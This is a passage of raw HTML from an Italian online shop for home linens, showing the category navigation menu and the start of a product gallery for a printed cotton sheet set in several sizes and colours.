class="jms-megamenu"><ul class="nav level0"><li class="menu-item mega" data-id="269" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/978-arredamento-casa" target="_self"><span>Arredamento casa</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="270" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/981-copridivano" target="_self"><span>Copridivano</span></a></li><li class="menu-item" data-id="272" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1026-cuscini-arredo" target="_self"><span>Cuscini arredo</span></a></li><li class="menu-item" data-id="271" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1014-fermaporte" target="_self"><span>Fermaporte</span></a></li><li class="menu-item" data-id="273" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1000-mantelle-in-pile" target="_self"><span>Mantelle in pile</span></a></li><li class="menu-item" data-id="274" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/979-plaid" target="_self"><span>Plaid</span></a></li><li class="menu-item" data-id="356" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1041-plaid-bambini" target="_self"><span>Plaid bambini</span></a></li><li class="menu-item" data-id="375" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1128-porta-oggetti" target="_self"><span>Porta oggetti</span></a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/980-teli-arredo" target="_self"><span>Teli arredo</span></a></li><li class="menu-item" data-id="378" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1134-tappeti" target="_self"><span>Tappeti</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="292" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/956-letto" target="_self"><span>Letto</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="363" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1097-accessori-armadi" target="_self"><span>Accessori armadi</span></a></li><li class="menu-item" data-id="295" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/969-completi-lenzuola" target="_self"><span>Completi lenzuola</span></a></li><li class="menu-item" data-id="296" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/960-coperta" target="_self"><span>Coperte</span></a></li><li class="menu-item" data-id="297" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/964-copriletto" target="_self"><span>Copriletto</span></a></li><li class="menu-item" data-id="293" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/972-coprimaterasso" target="_self"><span>Coprimaterasso</span></a></li><li class="menu-item" data-id="298" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/970-copripiumino" target="_self"><span>Copripiumino</span></a></li><li class="menu-item" data-id="299" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/962-coprireti" target="_self"><span>Coprireti</span></a></li><li class="menu-item" data-id="301" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/976-cuscino-guanciale" target="_self"><span>Cuscino guanciale</span></a></li><li class="menu-item" data-id="300" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1008-federe" target="_self"><span>Federe</span></a></li><li class="menu-item" data-id="303" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/967-lenzuola-con-angoli" target="_self"><span>Lenzuola con angoli</span></a></li><li class="menu-item" data-id="304" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/968-lenzuola-senza-angoli" target="_self"><span>Lenzuola senza angoli</span></a></li><li class="menu-item" data-id="305" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/966-parure-lenzuola" target="_self"><span>Parure di lenzuola</span></a></li><li class="menu-item" data-id="302" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/961-piumini" target="_self"><span>Piumini</span></a></li><li class="menu-item" data-id="294" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/973-scaldasonno" target="_self"><span>Scaldasonno</span></a></li><li class="menu-item" data-id="307" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/963-trapunte-e-piumoni" target="_self"><span>Trapunte e piumoni</span></a></li><li class="menu-item" data-id="308" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/965-trapuntini" target="_self"><span>Trapuntini</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="277" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1032-bagno" target="_self"><span>Bagno</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="278" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1034-accappatoio" target="_self"><span>Accappatoio</span></a></li><li class="menu-item" data-id="280" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1035-asciugamani-bagno" target="_self"><span>Asciugamani bagno</span></a></li><li class="menu-item" data-id="279" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1040-accappatoio-bambini" target="_self"><span>Accappatoio bambini</span></a></li><li class="menu-item" data-id="281" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1037-lavette-bagno" target="_self"><span>Lavette bagno</span></a></li><li class="menu-item" data-id="282" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1036-tappeti-bagno" target="_self"><span>Tappeti bagno</span></a></li><li class="menu-item" data-id="283" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1033-teli-doccia" target="_self"><span>Teli doccia</span></a></li><li class="menu-item" data-id="284" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1038-teli-mare" target="_self"><span>Teli mare</span></a></li><li class="menu-item" data-id="285" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1039-telo-palestra" target="_self"><span>Telo palestra</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="325" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/983-tavola" target="_self"><span>Tavola</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="369" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1103-accessori-tavola" target="_self"><span>Accessori tavola</span></a></li><li class="menu-item" data-id="326" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/985-runner-centrotavola" target="_self"><span>Centrotavola e runner</span></a></li><li class="menu-item" data-id="362" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1095-coprisedia" target="_self"><span>Coprisedia</span></a></li><li class="menu-item" data-id="327" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1003-copritavola" target="_self"><span>Copritavola</span></a></li><li class="menu-item" data-id="328" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/984-tovaglie" target="_self"><span>Tovaglie e servizi tavola</span></a></li><li class="menu-item" data-id="329" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1021-tovaglioli" target="_self"><span>Tovaglioli</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="286" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/986-cucina" target="_self"><span>Cucina</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="287" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1025-copribarattolo" target="_self"><span>Copribarattolo</span></a></li><li class="menu-item" data-id="376" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1127-copriforno" target="_self"><span>Copriforno</span></a></li><li class="menu-item" data-id="288" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1011-grembiule-cucina" target="_self"><span>Grembiule cucina</span></a></li><li class="menu-item" data-id="377" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1131-guanti-forno" target="_self"><span>Guanti forno</span></a></li><li class="menu-item" data-id="289" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1013-set-cucina" target="_self"><span>Set cucina</span></a></li><li class="menu-item" data-id="290" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/987-strofinacci-cucina" target="_self"><span>Strofinacci cucina</span></a></li><li class="menu-item" data-id="291" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1012-tovagliette-americane" target="_self"><span>Tovagliette americane</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="331" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1027-tende" target="_self"><span>Tende</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="374" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1096-accessori-tende" target="_self"><span>Accessori tende</span></a></li><li class="menu-item" data-id="330" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1028-tende-da-sole" target="_self"><span>Tende da sole</span></a></li><li class="menu-item" data-id="332" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1029-tende-per-interni" target="_self"><span>Tende per interni</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="364" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1098-ricamati-e-corredo" target="_self"><span>Ricamati e Corredo</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="373" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1123-asciugamani-bagno-ricamati" target="_self"><span>Asciugamani bagno ricamati</span></a></li><li class="menu-item" data-id="372" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1122-centri-ricamati" target="_self"><span>Centri ricamati</span></a></li><li class="menu-item" data-id="370" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1106-completi-lenzuola-ricamate" target="_self"><span>Completi lenzuola ricamate</span></a></li><li class="menu-item" data-id="371" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1121-tende-per-interni-ricamate" target="_self"><span>Tende per interni ricamate</span></a></li><li class="menu-item" data-id="367" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1126-tovaglie-e-servizi-tavola-ricamati" target="_self"><span>Tovaglie e servizi tavola</span></a></li><li class="menu-item" data-id="368" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1105-parure-lenzuola-ricamate" target="_self"><span>Parure lenzuola</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="276" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/988-intimo" target="_self"><span>Intimo</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item mega" data-id="333" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1044-intimo-uomo" target="_self"><span>Intimo uomo</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="334" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1045-boxer-uomo" target="_self"><span>Boxer uomo</span></a></li><li class="menu-item" data-id="336" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1049-calze-uomo" target="_self"><span>Calze uomo</span></a></li><li class="menu-item" data-id="337" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1047-canotte-uomo" target="_self"><span>Canotte uomo</span></a></li><li class="menu-item" data-id="335" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1061-completi-intimi-uomo" target="_self"><span>Completi intimi uomo</span></a></li><li class="menu-item" data-id="338" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1046-slip-uomo" target="_self"><span>Slip uomo</span></a></li><li class="menu-item" data-id="339" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1048-t-shirt-uomo" target="_self"><span>T-Shirt uomo</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="340" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1050-intimo-donna" target="_self"><span>Intimo donna</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="349" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1058-body-intimo" target="_self"><span>Body intimo</span></a></li><li class="menu-item" data-id="341" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1065-canotte-donna" target="_self"><span>Canotte donna</span></a></li><li class="menu-item" data-id="347" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1063-completini-intimi-donna" target="_self"><span>Completini intimi donna</span></a></li><li class="menu-item" data-id="346" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1086-culotte-e-pantaloncini" target="_self"><span>Culotte e pantaloncini</span></a></li><li class="menu-item" data-id="352" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1085-leggings-donna" target="_self"><span>Leggings donna</span></a></li><li class="menu-item" data-id="345" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1062-perizoma-e-tanga" target="_self"><span>Perizoma e tanga</span></a></li><li class="menu-item" data-id="344" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1054-slip-brasiliana" target="_self"><span>Slip brasiliana</span></a></li><li class="menu-item" data-id="343" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1051-slip-donna" target="_self"><span>Slip donna</span></a></li><li class="menu-item" data-id="348" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1056-t-shirt-donna" target="_self"><span>T-Shirt donna</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="350" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1068-intimo-bambini" target="_self"><span>Intimo bambini</span></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="351" data-level="2" data-title="1"><a href="https://www.biancheriaperlacasa.it/1087-leggings-bambini" target="_self"><span>Leggings bambini</span></a></li></ul></div></div></div></div></div></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="309" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/995-pigiami" target="_self"><span>Pigiami</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="358" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1007-camicie-da-notte" target="_self"><span>Camicie da notte</span></a></li><li class="menu-item" data-id="361" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1092-pigiami-bambina" target="_self"><span>Pigiami bambina</span></a></li><li class="menu-item" data-id="359" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1091-pigiami-bambino" target="_self"><span>Pigiami bambino</span></a></li><li class="menu-item" data-id="311" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/997-pigiama-donna" target="_self"><span>Pigiami donna</span></a></li><li class="menu-item" data-id="312" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/996-pigiama-uomo" target="_self"><span>Pigiami uomo</span></a></li><li class="menu-item" data-id="313" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1016-vestaglia-donna" target="_self"><span>Vestaglia donna</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="353" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1009-corredino-neonato" target="_self"><span>Corredino neonato</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="355" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1042-copertine-neonato" target="_self"><span>Copertine neonato</span></a></li><li class="menu-item" data-id="354" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1010-set-corredino-neonato" target="_self"><span>Set corredino neonato</span></a></li></ul></div></div></div></div></div></li><li class="menu-item mega" data-id="379" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/1136-mascherine" target="_self"><span>Mascherine</span><em class="caret"></em></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="380" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1137-mascherine" target="_self"><span>Mascherine</span></a></li></ul></div></div></div></div></div></li><li class="menu-item" data-id="382" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/blog" target="_self"><span>Blog</span></a></li></ul></div></div> <script type="text/javascript">jQuery(document).ready(function($) {
    	jQuery('.jms-megamenu').jmsMegaMenu({
    		event: 'hover',
    		duration: 200
    	});
	});</script> </div></div></div></div></div> </header><div class="breadcrumb"><div class="container"><div class="content_fullpath small"> <a class="shop" href="https://www.biancheriaperlacasa.it/" title="Torna alla Home">Home</a> <span class="navigation-pipe">/</span> <span class="navigation-pipe_1 categories_child "><span itemscope itemtype="https://schema.org/BreadcrumbList"><a itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" href="https://www.biancheriaperlacasa.it/956-letto" title="Letto" ><meta itemprop="position" content="1" /><span itemprop="name">Letto</span></a></span> <span class="navigation-pipe">/</span><span itemscope itemtype="https://schema.org/BreadcrumbList"><a itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" href="https://www.biancheriaperlacasa.it/969-completi-lenzuola" title="Completi lenzuola" ><meta itemprop="position" content="1" /><span itemprop="name">Completi lenzuola</span></a></span> <span class="navigation-pipe">/</span></span></div></div></div><section class="container page-content"><div class="row"> <section class="content-center container" id="center_column"><div id="azioni_scheda_prodotto" itemscope itemtype="https://schema.org/Product"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/completi-lenzuola/270-completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.html"><meta itemprop="mpn" content="parent-GLP314"><div id="scheda_prodotto" class="primary_block row row-flex"><div class="col-xs-12 col-lg-9"><div class="product-main"><div class="row"><div class="pb-left-column col-xs-12 col-sm-5"><div class="row"><div id="thumbs_list" class="col-sm-12"><ul id="thumbs_list_frame" class="" style="width:100%"><li id="thumbnail_30289" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/30289/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - 1 piazza e mezza, Tessuto - Cotone, Colore - Ecru&#039;" data-width="550" data-height="646"> <img id="thumb_30289" src="https://www.biancheriaperlacasa.it/30289-large_default/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" alt="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - 1 piazza e mezza, Tessuto - Cotone, Colore - Ecru&#039;" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - 1 piazza e mezza, Tessuto - Cotone, Colore - Ecru&#039;" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_30290" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/30290/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Matrimoniale, Tessuto - Cotone, Colore - Ecru&#039;" data-width="550" data-height="646"> <img id="thumb_30290" src="https://www.biancheriaperlacasa.it/30290-large_default/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" alt="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Matrimoniale, Tessuto - Cotone, Colore - Ecru&#039;" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Matrimoniale, Tessuto - Cotone, Colore - Ecru&#039;" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_30291" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/30291/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Singolo, Colore - Rosa, Tessuto - Cotone" data-width="550" data-height="646"> <img id="thumb_30291" src="https://www.biancheriaperlacasa.it/30291-large_default/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" alt="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Singolo, Colore - Rosa, Tessuto - Cotone" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Singolo, Colore - Rosa, Tessuto - Cotone" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_30292" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/30292/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Colore - Rosa, Misura - 1 piazza e mezza, Tessuto - Cotone" data-width="550" data-height="646"> <img id="thumb_30292" src="https://www.biancheriaperlacasa.it/30292-large_default/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" alt="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Colore - Rosa, Misura - 1 piazza e mezza, Tessuto - Cotone" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Colore - Rosa, Misura - 1 piazza e mezza, Tessuto - Cotone" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_30293" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/30293/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Matrimoniale, Colore - Rosa, Tessuto - Cotone" data-width="550" data-height="646"> <img id="thumb_30293" src="https://www.biancheriaperlacasa.it/30293-large_default/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" alt="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Matrimoniale, Colore - Rosa, Tessuto - Cotone" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Matrimoniale, Colore - Rosa, Tessuto - Cotone" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_30294" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/30294/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Singolo, Colore - Grigio, Tessuto - Cotone" data-width="550" data-height="646"> <img id="thumb_30294" src="https://www.biancheriaperlacasa.it/30294-large_default/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" alt="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Singolo, Colore - Grigio, Tessuto - Cotone" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Singolo, Colore - Grigio, Tessuto - Cotone" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_30295" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/30295/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Colore - Grigio, Misura - 1 piazza e mezza, Tessuto - Cotone" data-width="550" data-height="646"> <img id="thumb_30295" src="https://www.biancheriaperlacasa.it/30295-large_default/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" alt="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Colore - Grigio, Misura - 1 piazza e mezza, Tessuto - Cotone" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Colore - Grigio, Misura - 1 piazza e mezza, Tessuto - Cotone" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_30296" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/30296/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Matrimoniale, Colore - Grigio, Tessuto - Cotone" data-width="550" data-height="646"> <img id="thumb_30296" src="https://www.biancheriaperlacasa.it/30296-large_default/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" alt="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Matrimoniale, Colore - Grigio, Tessuto - Cotone" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Matrimoniale, Colore - Grigio, Tessuto - Cotone" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_30297" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/30297/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Singolo, Tessuto - Cotone, Colore - Ecru&#039;" data-width="550" data-height="646"> <img id="thumb_30297" src="https://www.biancheriaperlacasa.it/30297-large_default/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" alt="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Singolo, Tessuto - Cotone, Colore - Ecru&#039;" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Singolo, Tessuto - Cotone, Colore - Ecru&#039;" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_34690" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/34690/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Singolo, Colore - Rosa, Tessuto - Cotone" data-width="550" data-height="646"> <img id="thumb_34690" src="https://www.biancheriaperlacasa.it/34690-large_default/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" alt="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Singolo, Colore - Rosa, Tessuto - Cotone" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Misura - Singolo, Colore - Rosa, Tessuto - Cotone" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_34691" class="miniature_galleria_immagini"> <figure> <a class="click_to_galleria" href="https://www.biancheriaperlacasa.it/34691/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Colore - Rosa, Misura - 1 piazza e mezza, Tessuto - Cotone" data-width="550" data-height="646"> <img id="thumb_34691" src="https://www.biancheriaperlacasa.it/34691-large_default/completo-lenzuola-stampato-composto-da-sopra-sotto-con-angoli-federa-flash-daisy.jpg" alt="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Colore - Rosa, Misura - 1 piazza e mezza, Tessuto - Cotone" title="Completo lenzuola stampato composto da sopra + sotto con angoli + federa - flash daisy : Colore - Rosa, Misura - 1 piazza e mezza, Tessuto - Cotone" height="70" width="70" itemprop="image" /> </a> </figure></li><li id="thumbnail_34692" 